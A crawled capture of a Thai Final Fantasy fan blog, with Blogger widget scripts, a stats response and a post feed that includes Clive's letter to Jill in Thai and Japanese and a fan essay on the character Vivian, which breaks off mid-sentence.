'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg', 'pageName': 'FFXVI \u0e17\u0e33\u0e22\u0e2d\u0e14\u0e02\u0e32\u0e22\u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27 6 \u0e27\u0e31\u0e19\u0e41\u0e23\u0e01 3 \u0e25\u0e49\u0e32\u0e19\u0e0a\u0e38\u0e14', 'pageTitle': 'FFplanet: FFXVI \u0e17\u0e33\u0e22\u0e2d\u0e14\u0e02\u0e32\u0e22\u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27 6 \u0e27\u0e31\u0e19\u0e41\u0e23\u0e01 3 \u0e25\u0e49\u0e32\u0e19\u0e0a\u0e38\u0e14'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0e41\u0e01\u0e49\u0e44\u0e02', 'linkCopiedToClipboard': '\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e04\u0e25\u0e34\u0e1b\u0e1a\u0e2d\u0e23\u0e4c\u0e14\u0e41\u0e25\u0e49\u0e27', 'ok': '\u0e15\u0e01\u0e25\u0e07', 'postLink': '\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e42\u0e1e\u0e2a\u0e15\u0e4c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0e17\u0e35\u0e48\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e40\u0e2d\u0e07', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FFXVI \u0e17\u0e33\u0e22\u0e2d\u0e14\u0e02\u0e32\u0e22\u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27 6 \u0e27\u0e31\u0e19\u0e41\u0e23\u0e01 3 \u0e25\u0e49\u0e32\u0e19\u0e0a\u0e38\u0e14', 'description': '4Gamer \u0e41\u0e25\u0e30 Gamer.ne \u0e23\u0e32\u0e22\u0e07\u0e32\u0e19\u0e22\u0e2d\u0e14\u0e02\u0e32\u0e22\u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27 6 \u0e27\u0e31\u0e19\u0e41\u0e23\u0e01\u0e02\u0e2d\u0e07 Final Fantasy XVI \u0e27\u0e48\u0e32\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48 3 \u0e25\u0e49\u0e32\u0e19\u0e0a\u0e38\u0e14\u0e17\u0e31\u0e48\u0e27\u0e42\u0e25\u0e01 https://www.gamer.ne.jp/news/202306280053/...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg', 'url': 'https://www.ffplanet.page/2023/06/ffxvi-6-3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 134449591934977342}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/502012387-lbx__th.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar2', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar2', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://re-ffplanet.blogspot.com/p/blog-page.html', 'title': '\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e0b\u0e35\u0e23\u0e35\u0e2a\u0e4c Final Fantasy \u0e41\u0e25\u0e30\u0e08\u0e34\u0e1b\u0e32\u0e16\u0e30'}, {'isCurrentPage': false, 'href': 'http://re-ffplanet.blogspot.com/p/kh.html', 'title': '\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e0b\u0e35\u0e23\u0e35\u0e2a\u0e4c Kingdom Hearts'}, {'isCurrentPage': false, 'href': 'http://re-ffplanet.blogspot.com/p/subarashiki-kono-sekai.html', 'title': '\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e0b\u0e35\u0e23\u0e35\u0e2a\u0e4c Subarashiki Kono Sekai'}, {'isCurrentPage': false, 'href': 'http://re-ffplanet.blogspot.com/p/saga-frontier.html', 'title': '\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 SaGa Frontier'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0e01\u0e33\u0e25\u0e31\u0e07\u0e42\u0e2b\u0e25\u0e14'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': '\u0e08\u0e33\u0e19\u0e27\u0e19\u0e01\u0e32\u0e23\u0e14\u0e39\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e23\u0e27\u0e21', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.ffplanet.page/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA04kXY9NDHV1xn1SehURI3d6UkMbgKrD6D_pEi3YRfEqhWi1mwo-n1Uq2n5Igfn3pF1VnkQxaLKpUhAcBGkofOXtXBQQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'footer-sec1', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'footer-sec1', document.getElementById('Profile2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'footer-sec3', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffplanet.page/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA04kXY9NDHV1xn1SehURI3d6UkMbgKrD6D_pEi3YRfEqhWi1mwo-n1Uq2n5Igfn3pF1VnkQxaLKpUhAcBGkofOXtXBQQ
body_size: 38
content:
{"total":1217282,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,9],[1,14],[2,11],[3,9],[4,14],[5,12],[6,12],[7,21],[8,18],[9,16],[10,79],[11,14],[12,21],[13,68],[14,36],[15,17],[16,100],[17,17],[18,12],[19,11],[20,11],[21,13],[22,18],[23,11],[24,16],[25,15],[26,26],[27,39],[28,17],[29,6]],"nextTickMs":150000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8TuuufoVGYOHGcXVKJEYUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769238085854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ffplanet.page/feeds/posts/default/-/Final%20Fantasy%20XVI?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15708
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8857489236158289807"},"updated":{"$t":"2026-01-21T02:51:53.446+07:00"},"category":[{"term":"Fabula Nova Crystallis"},{"term":"Kingdom Hearts"},{"term":"Compilation of FFVII"},{"term":"Final Fantasy XV"},{"term":"Final Fantasy XVI"},{"term":"Dissidia"},{"term":"Ivalice Alliance"},{"term":"Lightning Returns"},{"term":"Final Fantasy Type-0"},{"term":"Final Fantasy XIV"},{"term":"Final Fantasy X l X-2"},{"term":"Subasekai"},{"term":"Final Fantasy XIII"},{"term":"Final Fantasy XIII-2"},{"term":"Final Fantasy Origin"},{"term":"Final Fantasy VIII"},{"term":"Final Fantasy IX"},{"term":"NieR"},{"term":"SaGa Frontier"},{"term":"Bravely Second"},{"term":"Theatrhythm"},{"term":"CM Cafe"},{"term":"Final Fantasy XII"},{"term":"Life is Strange"},{"term":"Final Fantasy Agito"},{"term":"Final Fantasy Tactics"},{"term":"Final Fantasy VI"},{"term":"Final Fantasy Explorers"},{"term":"Winning Eleven"},{"term":"World of FF"},{"term":"พาธสตอรี"},{"term":"Final Fantasy V"},{"term":"Bravely Default"},{"term":"Final Fantasy IV"},{"term":"The 3rd Birthday"},{"term":"Tomb Raider"},{"term":"Final Fantasy XI"},{"term":"Project Athia"},{"term":"Biohazard"},{"term":"Final Fantasy III"},{"term":"จูเน่ Dark Road"},{"term":"Daisy Daisy"},{"term":"Yoshinori Kitase"},{"term":"Crystal Bearers"},{"term":"Evangelion"},{"term":"Final Fantasy II"},{"term":"VGO"}],"title":{"type":"text","$t":"FFplanet"},"subtitle":{"type":"html","$t":"ไดอารีของ FFplanet"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ffplanet.page\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/-\/Final+Fantasy+XVI?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ffplanet.page\/search\/label\/Final%20Fantasy%20XVI"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/-\/Final+Fantasy+XVI\/-\/Final+Fantasy+XVI?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"FFplanet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16611942316774573113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjb4vXxfiG8_B9d1t_oTRnJudNYR6pB6ns2Tnc0H6_vozmV7BrkP1W-oYRgMPaZ1si7vwmJ6e1kN-D9dm6-RpijlyswmRcoEWNqeHBrh_hjDGyKjRBVzBr9UkHIfu3w\/s220\/fe71ea6fbd7322674a78a9e0b551489a--high-noon-bastion.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"156"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8857489236158289807.post-5719726754644461419"},"published":{"$t":"2026-01-02T00:49:00.002+07:00"},"updated":{"$t":"2026-01-02T00:49:27.266+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Final Fantasy XVI"}],"title":{"type":"text","$t":"Letter from Clive to Jill - Final Fantasy XVI"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikGoxZsJTduOedpbRcXM6k7nSrEeq3pwhYFzUORNuQD-PoGF7waOLotT_gpSv1fsc996pba-VSInyrP1e5o_wf2pbRYJJEpEe_QVn3UJMjdJRuvexvwPF4b2kdW-VRmR2rHrDRtGMJCPLTvOViJR98V9nqh-G0rBg6m992e8FG97tumR9VVvuh0oseQM8\/s1536\/chatgpt-image-latest%20(20251216)_a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikGoxZsJTduOedpbRcXM6k7nSrEeq3pwhYFzUORNuQD-PoGF7waOLotT_gpSv1fsc996pba-VSInyrP1e5o_wf2pbRYJJEpEe_QVn3UJMjdJRuvexvwPF4b2kdW-VRmR2rHrDRtGMJCPLTvOViJR98V9nqh-G0rBg6m992e8FG97tumR9VVvuh0oseQM8\/w640-h426\/chatgpt-image-latest%20(20251216)_a.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003Eถึงจิล\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eคืนนี้ดึกแล้ว แต่ฉันคงนอนไม่หลับเหมือนเดิม\u003C\/p\u003E\u003Cp\u003Eเขียนไปพลาง มองเธอที่หลับอย่างสงบไปพลาง\u003C\/p\u003E\u003Cp\u003Eดวงจันทร์ที่พวกเราเคยดูด้วยกัน มันส่องสว่างร่างของเธออย่างอ่อนโยน\u003C\/p\u003E\u003Cp\u003Eทอร์กัลเองก็กรนข้าง ๆ อย่างสบายใจ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eฉันคงจะไม่ได้กลับจากออริจินแล้วล่ะ\u003C\/p\u003E\u003Cp\u003Eฉันหวังว่าตัวเองจะคิดผิด แต่ก็สลัดความคิดแย่ ๆ นี้ออกไปไม่ได้จริง ๆ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eเหลือเพียงอย่างเดียวที่พวกเราต้องทำให้สำเร็จ\u003C\/p\u003E\u003Cp\u003Eถ้าจะทำให้ความฝันของซิดเป็นจริง มันมีราคาที่ต้องจ่าย\u003C\/p\u003E\u003Cp\u003Eแต่ถ้าเป็นเธอ เธอจะยอมรับได้\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eฉันคุยกับโจชัวและท่านเลอซาจแล้ว พวกเขาก็เห็นตรงกัน\u003C\/p\u003E\u003Cp\u003Eเราต้องจัดการเรื่องนี้ให้มันจบ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eเพราะฉะนั้น เผื่อไม่มีโอกาสบอกเธออีก จึงขอสารภาพเลยละกัน\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eรักเธอนะ จิล\u003C\/p\u003E\u003Cp\u003Eรักเธอมานานแล้ว\u003C\/p\u003E\u003Cp\u003Eและจะรักตลอดไป\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eเราเจ็บช้ำมามาก สูญเสียมาเยอะ ทนทุกข์กันมามากแค่ไหน\u003C\/p\u003E\u003Cp\u003Eแต่พวกเรา ก็ได้พบกันอีกครั้ง\u003C\/p\u003E\u003Cp\u003Eเธอบอกว่ามันคือโชคชะตา ที่ชักพาเรามาพบกัน\u003C\/p\u003E\u003Cp\u003Eจริงอยู่ว่า การกลับมาพบกันของเรา อาจเป็นโชคชะตา\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eแต่เชื่อว่า ความรักของพวกเรา เกิดจากความตั้งใจของเราเอง\u003C\/p\u003E\u003Cp\u003Eฉันเลือกเธอ และเธอก็เลือกฉัน\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eความรักทั้งหมดของฉันเป็นของเธอ นี่คือเจตจำนงค์ของฉันเอง\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eไคลฟ์ รอสฟิลด์\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eฝากทอร์กัลด้วยนะ\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eจาก LOGOS - The World of Final Fantasy XVI ปกใน ด้านหลัง\u003C\/p\u003E\u003Cp\u003E-----\u003C\/p\u003E\u003Cp\u003Eジルへ\u003C\/p\u003E\u003Cp\u003E夜が更けてきたが、今夜も眠れそうにない。\u003C\/p\u003E\u003Cp\u003Eこの手紙を書きながら、静かに眠る君を見ている。\u003C\/p\u003E\u003Cp\u003Eいつもふたりで見た月が、優しく照らす君の姿を。\u003C\/p\u003E\u003Cp\u003Eトルガルも、気持ちよさそうにいびきをかいているよ。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E俺がオリジンから戻ることはないだろう。\u003C\/p\u003E\u003Cp\u003E間違っていることを願うけれど、どうしても悪い予感が拭えない。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E俺たちがやるべきことはひとつだ。\u003C\/p\u003E\u003Cp\u003Eシドや俺たちの夢を叶えるには、きっとそれなりの代償が伴う。\u003C\/p\u003E\u003Cp\u003Eだけど君なら、それを受け入れてくれると信じている。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eジョシュアやルサージュ卿とも話したが、ふたりとも同じ気持ちているようだった。\u003C\/p\u003E\u003Cp\u003E俺たちは、最後までやり遂げなければならない。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eだから、もし二度と君に伝えられないときのために認めておく。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E愛してるよ、ジル。\u003C\/p\u003E\u003Cp\u003Eずっと前から君を。\u003C\/p\u003E\u003Cp\u003Eそして、これからもずっと。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E多くの痛みを知り、多くを失い、その悲しみに耐えながらも、\u003C\/p\u003E\u003Cp\u003E俺たちはもう一度出逢えた。\u003C\/p\u003E\u003Cp\u003Eそれを君は、運命に導かれたのだと言っていたね。\u003C\/p\u003E\u003Cp\u003Eたしかに、俺たちが再会したのは運命だったのかもしれない。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eでも、俺たちがこうして愛し合ったのは、お互いの意志によるものだと信じている。\u003C\/p\u003E\u003Cp\u003E俺が君を選び、君も俺を選んでくれたのだと。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E俺は俺自身の意志で、すべての愛を君に捧げる。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eクライヴ・ロズフィールド\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eトルガルのことを頼んだよ\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ffplanet.page\/feeds\/5719726754644461419\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ffplanet.page\/2026\/01\/letter-from-clive-to-jill-final-fantasy.html#comment-form","title":"0 ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/5719726754644461419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8857489236158289807\/posts\/default\/5719726754644461419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ffplanet.page\/2026\/01\/letter-from-clive-to-jill-final-fantasy.html","title":"Letter from Clive to Jill - Final Fantasy XVI"}],"author":[{"name":{"$t":"FFplanet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16611942316774573113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjb4vXxfiG8_B9d1t_oTRnJudNYR6pB6ns2Tnc0H6_vozmV7BrkP1W-oYRgMPaZ1si7vwmJ6e1kN-D9dm6-RpijlyswmRcoEWNqeHBrh_hjDGyKjRBVzBr9UkHIfu3w\/s220\/fe71ea6fbd7322674a78a9e0b551489a--high-noon-bastion.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikGoxZsJTduOedpbRcXM6k7nSrEeq3pwhYFzUORNuQD-PoGF7waOLotT_gpSv1fsc996pba-VSInyrP1e5o_wf2pbRYJJEpEe_QVn3UJMjdJRuvexvwPF4b2kdW-VRmR2rHrDRtGMJCPLTvOViJR98V9nqh-G0rBg6m992e8FG97tumR9VVvuh0oseQM8\/s72-w640-h426-c\/chatgpt-image-latest%20(20251216)_a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8857489236158289807.post-5130490218340594819"},"published":{"$t":"2025-11-17T01:11:00.003+07:00"},"updated":{"$t":"2025-11-17T01:11:44.126+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Final Fantasy XVI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ivalice Alliance"}],"title":{"type":"text","$t":"Simon และ Vivian 2 บรมครูผู้แตกต่างแห่ง Ivalice และ Valisthea"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBZ_htXys7RlPm3xlDu0qPiK1NgQMeqAHUVLLHk8Z0zqEReWWzQRTPFvlB82z3lvXrkbIsqjbSBDacmZyKJ_Z3lGkU9-RNQa1ulEtLgy9ccuxECDhkkXX0rvycavquGQe3Hbp54rWjaoG8ZBRpnojjAswRjgoH5xiC_5gueLJrjsTMpmWofeLLDmMaL34\/s1280\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1280\" height=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBZ_htXys7RlPm3xlDu0qPiK1NgQMeqAHUVLLHk8Z0zqEReWWzQRTPFvlB82z3lvXrkbIsqjbSBDacmZyKJ_Z3lGkU9-RNQa1ulEtLgy9ccuxECDhkkXX0rvycavquGQe3Hbp54rWjaoG8ZBRpnojjAswRjgoH5xiC_5gueLJrjsTMpmWofeLLDmMaL34\/w640-h620\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2 บรมครูที่แตกต่างแห่งอิวาลิซ และวาลิสเธีย\u003Cbr \/\u003E**นิสิตโปรดทำการบ้านเรื่องของซิมอนมาก่อน อันที่พึ่งโพสต์ไป**\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eวิเวียน (FFXVI) - บุคลิก INTJ นพลักษณ์ 5w6\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eเธอเป็นอาจารย์มหาวิทยาลัย Kanver ผู้วิจัยข้อมูลกองทัพ รวบรวมงานเขียนและบทวิเคราะห์เกี่ยวกับความเป็นไปของโลก วิเคราะห์กองทัพ-การเมือง และค้นหาความเป็นไปของประวัติศาสตร์โลก สอนวิชารัฐศาสตร์-ประวัติศาสตร์\u003Cbr \/\u003E\u003Cbr \/\u003Eวิเวียนพยายามรวบรวมตำราต้องห้ามเก่า ๆ เช่น From the Distance ที่โดนสั่งแบนและสั่งทำลายทิ้งให้หมด ความพยายามรื้อประวัติศาสตร์จริงของวิเวียน เป็นภัยต่อความมั่นคงของรัฐ ทำให้วิเวียนโดนผู้มีอำนาจสั่งเก็บ\u003Cbr \/\u003E\u003Cbr \/\u003Eมิดเป็นคนค้นพบแผนกำจัดวิเวียนก่อน เลยแนะนำให้ไคลฟ์ช่วยพาวิเวียนหนีไปยังที่ปลอดภัย วิเวียนเลยได้มาเข้าร่วมกลุ่มนอกรีตของไคลฟ์ (ข้อมูลนี้วิเวียนเล่าให้ฟัง หลังช่วยจิลกลับมาจากโรซาเรียได้) และไม่สามารถกลับบ้านเกิดที่ Twinside และมหาวิทยาลัย Kanver ได้\u003Cbr \/\u003E\u003Cbr \/\u003Eในเรื่อง FFXVI วิเวียนทำหน้าที่เอดูเขดไคลฟ์ 